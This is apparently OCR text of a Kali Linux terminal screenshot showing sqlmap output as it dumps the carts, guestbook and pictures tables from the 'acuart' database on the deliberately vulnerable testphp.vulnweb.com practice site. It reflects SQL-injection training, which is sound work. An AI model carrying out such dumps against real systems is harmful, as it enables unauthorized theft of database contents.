 1 2 3 4 15:51
kali@kali: ~
File Actions Edit View Help
[15:50:31] [INFO] fetching entries for table 'carts' in database 'acuart'
[15:50:32] [INFO] recognized possible password hashes in column 'cart_id'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: carts
[1 entry]
| cart_id | item | price |
| 0e3024de3062e79cacedb4ccb7fe1f56 | 7 | 15000 |
[15:50:36] [INFO] table 'acuart.carts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/carts.csv'
[15:50:36] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[15:50:36] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[15:50:38] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[15:50:39] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[15:50:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:50:39] [INFO] retrieved: 0
[15:50:42] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
| mesaj | sender | senttime |
[15:50:42] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[15:50:42] [INFO] fetching columns for table 'pictures' in database 'acuart'
[15:50:42] [INFO] fetching entries for table 'pictures' in database 'acuart'
Database: acuart
Table: pictures
[7 entries]
| a_id | cat_id | pic_id | img | plong
| price | title | pshort
|